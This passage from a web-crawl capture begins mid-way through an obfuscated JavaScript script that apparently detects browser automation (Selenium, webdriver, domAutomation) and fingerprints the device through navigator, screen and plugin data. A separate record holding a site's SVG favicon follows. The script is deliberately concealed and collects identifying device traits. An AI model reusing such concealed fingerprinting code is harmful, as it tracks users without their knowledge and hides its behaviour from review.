_0x4b8907;}],[_0x854d('0x133', '\x33\x30\x55\x4d'),_0x854d('0x134', '\x4d\x26\x79\x39'),function(){var _0x40fe5a=domAutomation;return _0x40fe5a;}],[_0x854d('0x135', '\x25\x6e\x63\x70'),_0x854d('0x136', '\x24\x52\x38\x45'),function(){var _0xbe064f=domAutomationController;return _0xbe064f;}],[_0x854d('0x137', '\x55\x78\x6a\x47'),_0x854d('0x138', '\x32\x44\x61\x49'),function(){var _0x30b8ea=_Selenium_IDE_Recorder;return _0x30b8ea;}],[_0x854d('0x139', '\x24\x43\x6f\x73'),_0x854d('0x13a', '\x4a\x35\x73\x42'),function(){return document[_0x854d('0x13b', '\x26\x77\x64\x67')];}],[_0x854d('0x13c', '\x33\x36\x47\x74'),_0x854d('0x13d', '\x65\x4c\x23\x7a'),function(){return document[_0x854d('0x13e', '\x32\x44\x61\x49')];}],[_0x854d('0x13f', '\x72\x6a\x55\x4e'),_0x854d('0x12a', '\x32\x31\x5a\x53'),function(){return process[_0x854d('0x140', '\x45\x32\x5b\x34')];}],[_0x854d('0x141', '\x57\x33\x57\x29'),_0x854d('0x12a', '\x32\x31\x5a\x53'),function(){return global[_0x854d('0x142', '\x5a\x41\x78\x47')];}],[_0x854d('0x143', '\x5d\x75\x55\x57'),_0x854d('0x12a', '\x32\x31\x5a\x53'),function(){return global[_0x854d('0x144', '\x25\x6e\x63\x70')];}],[_0x854d('0x145', '\x26\x77\x64\x67'),_0x854d('0x146', '\x46\x26\x51\x77'),function(){return WebAssembly;}],[_0x854d('0x147', '\x45\x32\x5b\x34'),_0x854d('0x148', '\x59\x50\x65\x40'),function(){return _0x32ad14[_0x854d('0x149', '\x62\x6f\x59\x77')](require,'\x66\x73');}],[_0x854d('0x14a', '\x57\x33\x57\x29'),_0x854d('0x14b', '\x33\x30\x55\x4d'),function(){return _0x32ad14[_0x854d('0x14c', '\x59\x50\x65\x40')](globalThis,global);}],[_0x854d('0x14d', '\x65\x50\x69\x75'),_0x854d('0x14e', '\x77\x69\x61\x63'),function(){return window[_0x854d('0x14f', '\x45\x32\x5b\x34')]();}],[_0x854d('0x150', '\x32\x31\x5a\x53'),_0x854d('0x12a', '\x32\x31\x5a\x53'),function(){return navigator[_0x854d('0x151', '\x52\x76\x6a\x59')];}],[_0x854d('0x152', '\x5a\x68\x4d\x28'),_0x854d('0x132', '\x57\x33\x57\x29'),function(){return navigator[_0x854d('0x153', '\x5d\x75\x55\x57')];}],[_0x854d('0x154', '\x52\x74\x6c\x28'),_0x854d('0x155', '\x30\x70\x4f\x63'),function(){return navigator[_0x854d('0x156', '\x33\x36\x47\x74')];}],[_0x854d('0x157', '\x50\x55\x5b\x52'),_0x854d('0x158', '\x65\x4c\x23\x7a'),function(){return _0x32ad14[_0x854d('0x159', '\x28\x48\x33\x6a')](navigator[_0x854d('0x15a', '\x57\x33\x57\x29')],'\x43');}],[_0x854d('0x15b', '\x66\x69\x54\x29'),_0x854d('0x15c', '\x4a\x35\x73\x42'),function(){window[_0x854d('0x15d', '\x46\x26\x51\x77')]=Object[_0x854d('0x15e', '\x72\x6a\x55\x4e')](window);return window[_0x854d('0x15f', '\x66\x69\x54\x29')][_0x854d('0x160', '\x21\x49\x50\x6e')];}],[_0x854d('0x161', '\x24\x76\x6a\x44'),_0x854d('0x162', '\x53\x68\x34\x6a'),function(){return _0x32ad14[_0x854d('0x163', '\x46\x26\x51\x77')](window[_0x854d('0x164', '\x53\x68\x34\x6a')],0x0);}],[_0x854d('0x165', '\x25\x66\x57\x61'),_0x854d('0x166', '\x32\x31\x5a\x53'),function(){return _0x32ad14[_0x854d('0x167', '\x57\x66\x66\x38')](window[_0x854d('0x168', '\x45\x32\x5b\x34')],0x0);}],[_0x854d('0x169', '\x4b\x33\x46\x76'),_0x854d('0x138', '\x32\x44\x61\x49'),function(){return window[_0x854d('0x16a', '\x5d\x75\x55\x57')];}],[_0x854d('0x16b', '\x6c\x23\x76\x4d'),_0x854d('0x16c', '\x30\x56\x4f\x6a'),function(){return window[_0x854d('0x16d', '\x47\x6e\x4c\x4c')][_0x854d('0x16e', '\x46\x26\x51\x77')]();}],[_0x854d('0x16f', '\x25\x6e\x63\x70'),_0x854d('0x170', '\x47\x6e\x4c\x4c'),function(){return _0x32ad14[_0x854d('0x171', '\x35\x55\x6c\x50')](Boolean,typeof process!==_0x854d('0x172', '\x55\x43\x28\x69')&&process[_0x854d('0x173', '\x72\x6a\x55\x4e')]&&process[_0x854d('0x174', '\x5a\x68\x4d\x28')][_0x854d('0x175', '\x70\x49\x51\x4d')]);}],[_0x854d('0x176', '\x4a\x67\x36\x57'),_0x854d('0x109', '\x4f\x5a\x67\x51'),function(){return document[_0x854d('0x177', '\x25\x66\x57\x61')];}],[_0x854d('0x178', '\x24\x43\x6f\x73'),_0x854d('0x15c', '\x4a\x35\x73\x42'),function(){return eval[_0x854d('0x179', '\x32\x31\x5a\x53')]()[_0x854d('0xaf', '\x30\x56\x4f\x6a')];}],[_0x854d('0x17a', '\x52\x74\x6c\x28'),_0x854d('0x17b', '\x62\x6f\x59\x77'),function(){return navigator[_0x854d('0x17c', '\x25\x6e\x63\x70')][_0x854d('0x17d', '\x66\x69\x54\x29')];}],[_0x854d('0x17e', '\x50\x44\x25\x68'),_0x854d('0x17f', '\x70\x49\x51\x4d'),function(){return deviceType;}],[_0x854d('0x180', '\x26\x77\x64\x67'),_0x854d('0x181', '\x4a\x67\x36\x57'),function(){return screen[_0x854d('0x182', '\x25\x6e\x63\x70')];}],[_0x854d('0x183', '\x65\x50\x69\x75'),_0x854d('0x184', '\x24\x52\x38\x45'),function(){return screen[_0x854d('0x185', '\x24\x76\x6a\x44')];}],[_0x854d('0x186', '\x62\x6f\x59\x77'),_0x854d('0x128', '\x55\x78\x6a\x47'),function(){var _0x2bd0e=eoapi;return _0x2bd0e;}],[_0x854d('0x187', '\x45\x32\x5b\x34'),_0x854d('0x107', '\x65\x50\x69\x75'),function(){var _0x1e3c89=eoapi_VerifyThis;return _0x1e3c89;}],[_0x854d('0x188', '\x55\x43\x28\x69'),_0x854d('0x13d', '\x65\x4c\x23\x7a'),function(){var _0x56f491=eoapi_extInvoke;return _0x56f491;}],[_0x854d('0x189', '\x47\x6e\x4c\x4c'),_0x854d('0x148', '\x59\x50\x65\x40'),function(){var _0x50d299=eoWebBrowserDispatcher;return _0x50d299;}],[_0x854d('0x18a', '\x65\x4c\x23\x7a'),_0x854d('0x18b', '\x21\x49\x50\x6e'),function(){return window[_0x854d('0x18c', '\x49\x39\x65\x65')];}],[_0x854d('0x18d', '\x55\x43\x28\x69'),_0x854d('0x109', '\x4f\x5a\x67\x51'),function(){return _0x32ad14[_0x854d('0x18e', '\x50\x55\x5b\x52')](navigator[_0x854d('0x18f', '\x70\x23\x4a\x4e')][_0x854d('0x42', '\x55\x78\x6a\x47')],0x2);}],[_0x854d('0x190', '\x21\x49\x50\x6e'),_0x854d('0x191', '\x35\x55\x6c\x50'),function(){return _0x32ad14[_0x854d('0x192', '\x5a\x41\x78\x47')](navigator[_0x854d('0xe4', '\x4a\x67\x36\x57')][_0x854d('0xc0', '\x53\x68\x34\x6a')],0x2);}],[_0x854d('0x193', '\x30\x56\x4f\x6a'),_0x854d('0x13d', '\x65\x4c\x23\x7a'),function(){return window[_0x854d('0x194', '\x32\x31\x5a\x53')];}],[_0x854d('0x195', '\x59\x50\x65\x40'),_0x854d('0x196', '\x55\x78\x6a\x47'),function(){return navigator[_0x854d('0x197', '\x33\x30\x55\x4d')][_0x854d('0x198', '\x50\x44\x25\x68')][0x0][_0x854d('0x199', '\x46\x26\x51\x77')];}],[_0x854d('0x19a', '\x5a\x41\x78\x47'),_0x854d('0x117', '\x25\x66\x57\x61'),function(){return navigator[_0x854d('0x19b', '\x33\x36\x47\x74')][_0x854d('0x19c', '\x35\x55\x6c\x50')][0x1][_0x854d('0x19d', '\x5a\x41\x78\x47')];}],[_0x854d('0x19e', '\x59\x52\x69\x74'),_0x854d('0x19f', '\x5d\x75\x55\x57'),function(){return navigator[_0x854d('0x1a0', '\x65\x4c\x23\x7a')][_0x854d('0x1a1', '\x65\x50\x69\x75')][0x2][_0x854d('0x1a2', '\x50\x44\x25\x68')];}],[_0x854d('0x1a3', '\x6f\x78\x41\x52'),_0x854d('0x1a4', '\x5a\x68\x4d\x28'),function(){return navigator[_0x854d('0x1a5', '\x59\x50\x65\x40')][_0x854d('0x1a6', '\x4b\x33\x46\x76')];}],[_0x854d('0x1a7', '\x47\x6e\x4c\x4c'),_0x854d('0x12e', '\x77\x69\x61\x63'),function(){return navigator[_0x854d('0x1a8', '\x24\x52\x38\x45')];}],[_0x854d('0x1a9', '\x52\x76\x6a\x59'),_0x854d('0x162', '\x53\x68\x34\x6a'),function(){return navigator[_0x854d('0x1aa', '\x26\x77\x64\x67')][_0x854d('0x1ab', '\x52\x76\x6a\x59')];}],[_0x854d('0x1ac', '\x57\x33\x57\x29'),_0x854d('0x1ad', '\x4b\x33\x46\x76'),function(){return navigator[_0x854d('0x1ae', '\x4f\x5a\x67\x51')][_0x854d('0x1af', '\x5a\x68\x4d\x28')];}]];try{var _0x36c78f=_0x854d('0x1b0', '\x33\x36\x47\x74')[_0x854d('0x1b1', '\x72\x6a\x55\x4e')]('\x7c'),_0x8bba0e=0x0;while(!![]){switch(_0x36c78f[_0x8bba0e++]){case'\x30':_0x2c7480[_0x854d('0x1b2', '\x32\x31\x5a\x53')](_0x854d('0x1b3', '\x4a\x67\x36\x57'))[_0x854d('0x1b4', '\x41\x4f\x4e\x48')]=_0x32ad14[_0x854d('0x1b5', '\x59\x52\x69\x74')](_0x854d('0x1b6', '\x4a\x67\x36\x57'),_0x2ebc1f[_0x854d('0x1b7', '\x65\x4c\x23\x7a')][_0x854d('0x1b8', '\x28\x48\x33\x6a')]());continue;case'\x31':if(_0xde6547){_0x4e34c8[_0x854d('0x1b9', '\x4a\x67\x36\x57')]([_0xde6547,_0x854d('0x1ba', '\x52\x76\x6a\x59')]);_0x32ad14[_0x854d('0x1bb', '\x72\x75\x23\x30')](_0x232b10,_0x3b8d11(_0x4e34c8));}continue;case'\x32':if(_0x32b7cf){try{_0x30f948[_0x854d('0x1bc', '\x24\x43\x6f\x73')]=_0x32ad14[_0x854d('0x1bd', '\x5a\x41\x78\x47')](_0x1db87b,_0x32b7cf);}catch(_0x4e384f){}}continue;case'\x33':var _0x349615=0x7;continue;case'\x34':while(--_0xf11fec){_0x2e482b=_0x32ad14[_0x854d('0x1be', '\x25\x66\x57\x61')](_0x2e482b[_0x854d('0x1bf', '\x24\x52\x38\x45')](0x1),_0x2e482b[0x0]);}continue;case'\x35':while(--_0x349615){_0x2b6b3d=_0x32ad14[_0x854d('0x1c0', '\x57\x66\x66\x38')](_0x2b6b3d[_0x854d('0x1c1', '\x59\x50\x65\x40')](0x1),_0x2b6b3d[0x0]);}continue;case'\x36':var _0x2b6b3d=_0x854d('0x1c2', '\x66\x69\x54\x29');continue;case'\x37':var _0xd09d87=_0x854d('0x1c3', '\x62\x6f\x59\x77');continue;case'\x38':if(!_0x2ebc1f[_0x854d('0x1c4', '\x25\x6e\x63\x70')])_0x2ebc1f[_0x854d('0x1c5', '\x72\x6a\x55\x4e')]=_0x828ee0;continue;case'\x39':var _0x2e482b=_0x2b6b3d;continue;case'\x31\x30':_0x32ad14[_0x854d('0x1c6', '\x24\x52\x38\x45')](_0x190c62);continue;case'\x31\x31':_0x32ad14[_0x854d('0x1c7', '\x4b\x33\x46\x76')](_0x232b10,_0x32ad14[_0x854d('0x1c8', '\x49\x39\x65\x65')](_0x3b8d11,_0x4e34c8));continue;case'\x31\x32':_0x4e34c8[_0x854d('0x1c9', '\x55\x78\x6a\x47')]([_0x32ad14[_0x854d('0x1ca', '\x5a\x68\x4d\x28')](_0x32ad14[_0x854d('0x1cb', '\x41\x4f\x4e\x48')](_0x32ad14[_0x854d('0x1cb', '\x41\x4f\x4e\x48')]('\x27',_0xd09d87),'\x27'),_0x854d('0x1cc', '\x33\x30\x55\x4d')),_0x854d('0x1cd', '\x21\x49\x50\x6e'),function(){return _0xd09d87[_0x854d('0x1ce', '\x59\x50\x65\x40')]();}]);continue;case'\x31\x33':var _0xf11fec=_0x32ad14[_0x854d('0x1cf', '\x32\x44\x61\x49')](_0x2b6b3d[_0x854d('0xb2', '\x45\x32\x5b\x34')],0x5);continue;}break;}}catch(_0x4b82ee){_0x2c7480[_0x854d('0x1d0', '\x45\x32\x5b\x34')](_0x854d('0x1d1', '\x47\x6e\x4c\x4c'))[_0x854d('0x1d2', '\x59\x50\x65\x40')]=_0x32ad14[_0x854d('0x1d3', '\x25\x66\x57\x61')](_0x854d('0x1d4', '\x49\x39\x65\x65'),_0x2ebc1f[_0x854d('0x1d5', '\x35\x55\x6c\x50')](_0x4b82ee[_0x854d('0x1d6', '\x6c\x23\x76\x4d')]));}finally{if(_0x32b7cf)_0x30f948[_0x854d('0x1d7', '\x4a\x35\x73\x42')]=_0x32b7cf;}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.humanitas-care.it/wp-content/themes/hmc-theme/assets/icons/16/favicon.svg
body_size: 308
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="60pt" height="59pt" viewBox="0 0 60 59" version="1.1"><g id="#006948de"><path fill="#898DA0" opacity="0.95" d=" M 9.38 11.44 C 16.13 10.97 22.93 10.88 29.68 11.53 C 27.83 12.29 25.96 12.99 24.10 13.72 C 23.97 18.45 23.99 23.18 23.99 27.90 C 28.20 27.91 32.41 27.92 36.62 27.81 C 36.67 23.32 36.86 18.83 37.16 14.35 C 34.94 13.33 32.66 12.47 30.41 11.51 C 37.37 10.93 44.37 10.89 51.34 11.45 C 49.58 12.14 47.84 12.88 46.11 13.64 C 45.86 24.22 45.87 34.79 46.11 45.36 C 47.85 46.10 49.58 46.86 51.35 47.56 C 44.38 48.11 37.38 48.08 30.42 47.49 C 32.66 46.53 34.93 45.64 37.13 44.60 C 36.96 39.80 36.67 35.00 36.61 30.19 C 32.42 30.08 28.23 30.08 24.04 30.11 C 23.95 35.16 23.94 40.22 24.11 45.27 C 25.96 46.02 27.83 46.73 29.68 47.47 C 22.93 48.13 16.15 48.01 9.40 47.58 C 11.22 46.62 13.04 45.69 14.88 44.77 C 15.13 34.58 15.10 24.39 14.89 14.20 C 13.05 13.28 11.21 12.37 9.38 11.44 Z"></path></g></svg>